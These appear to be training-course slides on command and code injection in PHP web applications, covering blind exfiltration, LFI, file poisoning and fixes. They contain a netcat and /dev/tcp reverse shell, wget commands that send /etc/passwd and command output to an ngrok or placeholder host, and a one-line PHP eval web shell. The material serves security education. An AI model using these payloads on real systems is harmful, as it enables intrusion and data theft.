# Command and Code Injections

### Goal

- Introduce the definition of injection in web security
- Present common command injections techniques
- Present various coding injections techniques
- Show possible mitigations to previous vulnerabilities

### **Outline**

- Introduction
- Command Injections
  - General Overview
  - Output Retrieving
- Code Injections
  - General Overview
  - PHP Code Injections
  - Tips and Tricks
- Fixes

#### Introduction

- Code/command injection is a common flaw that arises when unsafe input is interpreted/executed by an application
- The impact of this vulnerability is often **critical** because it is possible to compromise **data confidentiality**, **data integrity**, **and data availability**

### Introduction

- Code/Command Injection flaws happen when an application needs
  - To use external programs
  - To execute dynamic code

- A command injection occurs when a web application passes unsafe data to a system shell
- Let's take as an example the following line of code:

```
system("ping " . $_GET['host']);
```

- A command injection occurs when a web application passes unsafe data to a system shell
- Let's take as an example the following line of code:
- system("ping " . \$\_GET['host']);
- The goal of this line of code is to ping a host supplied by the user
- For example, if the user puts as host example.com, PHP will execute the system command:

ping example.com

- If there is no input sanitization, a rogue user could insert as hostname example.com; 1s
- In this way, PHP will execute the command ping example.com; ls
- Because bash and other system shells interpret the character ";" as a command separator, the command is will also be executed
- We say that Is is injected

- There are a lot of **special characters** in bash that permit to inject commands
- Other than ";", additional command separators are:
  - The newline character (\n)
  - Logic operators
    - && and ||

- Command substitutions are another way to inject code: they work by substituting commands enclosed in special delimiters with their output
- The two main syntaxes are

```
$(foobar)1s $(whoami) --> 1s www-data1s `whoami` --> 1s www-data
```

- To find a command injection code in a BlackBox environment, it is necessary to
  - Look at the web application logic. Might it use some external program to implement the services?
  - Input some special characters. Does the application throw an error/fail?

- In a WhiteBox environment, it is easier to find these flaws
- Command injection sinks are easily identifiable
  - Look at the language in which the application is written, and look for all the function/statements that **could execute system commands**
  - Some common functions are
    - exec()
    - system()
    - popen()
    - eval()
    - backticks (``)

- Once an entry point that might be vulnerable is found, it is possible to try to inject code
- To do so
  - If the applications throws errors, inject a **non-existent** command, and look at the error
    - bash: command not found: non-existent-command
  - Try with a sleep and look at the response time
    - sleep 5

And if you do not have the output?

# And if you do not have the output?

**Blind Command Injection** 

- A command injection with no output is called "blind"
- There are some tricks to exfiltrate the output of the command
  - Write the output on a file on a directory that is reachable from the network
  - Use an out-of-bound connection

- In bash it is possible to use the character ">" to redirect the output to a file
- This character will redirect all *stdout* to a file
- For example:

cat /etc/passwd > /tmp/foobar

- The are some directories that are commonly left writable and public reachable
  - Directories that contains static files
    - /static/
    - /js/
  - Directories where users upload files
    - These are often writable, because the web app itself is intended to write on these directories

- An out-of-bound connection generally works well, and it is easier to use than finding a writable directory
- To use it, there are two main methods:
  - A reverse shell
  - Pingback
- Of course, these methods require a publicly reachable host

### Reverse Shell

- To open a reverse shell, expose a TCP server on a public reachable server
- Netcat works pretty well for this

■ This command will listen to incoming connections on port 1337, and the port can be changed according to needs

#### Reverse Shell

Then within the injection, run

```
nc -e /bin/bash host port
```

■ Depending on the version of *netcat*, the *-e* parameter might not be implemented. There are other ways to issue the same command, like sh -i >& /dev/tcp/ip/port 0>&1

#### Reverse Shell

Then within the injection, run

```
nc -e /bin/bash host port
```

■ Depending on the version of netcat, the -e parameter might not be implemented. There are other ways to issue the same command, like sh -i >& /dev/tcp/ip/port 0>&1

```
ubuntu@ip-172-31-24-48:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from localhost 54744 received!
$ pwd
/home/ubuntu
$ [
```

# Pingback

- Another way is to use a pingback
- Pingbacks are back-connections on a host which is controlled
- They provide a very powerful way to verify if there are command injection flaws
- They can rely on ping, but the name can be misleading

# Pingback

- To use a pingback, you need a reachable public host
- It is possible to use either a vps or a http/tcp tunneling tool, like *ngrok*
- To issue a request, use commonly installed programs like wget, curl or netcat/telnet

wget http://host/ping

# Pingback

https://webhook.site/



#### Exercise

Try to exfiltrate data from your local machine using a pingback technique

First uploading just a simple string and then uploading a whole file

#### **Command Substitution**

Command substitution can be used with HTTP to exfiltrate the output

wget http://yourhost/\$(whoami)

GET /ubuntu

502 Bad Gateway

■ It is possible to send files with *wget*; this command is very handy to exfiltrate single files

```
wget --post-file /etc/passwd http://c8faee97.ngrok.io/
```

#### Exercise

The flag is located in /flag.txt http://plottyboy.challs.cyberchallenge.it/

- Code injection works in the same way as a command injection
- The only difference is that the injected code will be executed by the application interpreter instead of a shell
- Common entry points in scripting languages are all functions/language constructs that permit to evaluate code dynamically
- This functions are standard in all scripting languages and are often called eval, evaluate, or assert

- Code injections are language dependent
- Finding them requires knowing in which language the application is written
- If this information is not available, try insert **special characters** which are common in most languages

- Some special characters are
  - The **single and double quotes** (' and "), normally used in strings. Putting one of this will often reveal an injection inside a string
  - The **backtick** (`) and the **dollar** (\$) are usually reserved characters that trigger errors
  - The **escape character** (\) usually reveals injections inside strings

- Let us focus on PHP code injection
- PHP has some additional points of injections other than the eval function

- A common pitfall in PHP is the **include** statement
- It is used to execute other PHP files
- Its syntax is

```
include 'path/to/file';
```

- If user supplied input is directly passed to the include statement, an attacker would be able to **execute arbitrary PHP files** on the filesystem
  - And sometimes, include remote files. But this behavior is disabled by default for security reason
- We call this type of injection local file inclusion (LFI)

- In order to execute arbitrary code, we need to inject PHP code on some file on the remote server
- PHP code is delimited by the tags <?php ... ?>
- If these tags are **allowed/not sanitized** code injection can be successful, and there are two main ways to do so:
  - Using a file upload functionality to upload a file containing some PHP code, and then include it
  - File poisoning

- A file poisoning happens when a user can write some data in a file
- This can happen in many ways, but two common ones are:
   System logs: applications often implement some kind of logging. Nginx/Apache logs are generally not readable by PHP, and custom logs are often used
  - Local dátabase / caching files: if the application stores user information inside a local file, it is possible to inject some PHP code on it

- Another way to execute PHP code, is to put a .php file inside a remote web directory
- This can happen when some files uploaded by the user are saved on an executable directory without enforcing a name or an extension

....Or when the application does it in an unsafe way

# Tips & Tricks

- When dealing with file poisoning/file upload, keep payload as simple as possible
- Try to use a payload that allows to execute arbitrary code, not commands
  - Many times system-related functions are disabled/limited, so do not waste time trying to guess what functions are disabled or not

```
<?php eval($_GET['c']); ?>
```

# Tips & Tricks

- Then list every enabled function..
- ..and If you find that you can use system commands, use them!
  - It is easier to use Is than coding a custom PHP function for directory listing

#### **Fixes**

- General Rule
  - Avoid supplying user input to system functions
  - Avoid generating code based on user input
    - There is always a way to avoid to generate code from user input dynamically

### **Fixes**

- If avoiding is not an option, then strongly validate the input
  - Use whitelists when possible
  - Use a **proper escaping function** (escapeshellarg from PHP for example)

#### **Fixes**

- Another option is to use a sandbox
- Sandboxes are execution environments in which code can be run in a limited environment
  - For example, without the access to system functions
- The problem with sandboxes is that it is **often possible to escape** from them, and even tested ones are not always completely secure

#### Exercise

http://phpislove.challs.cyberchallenge.it/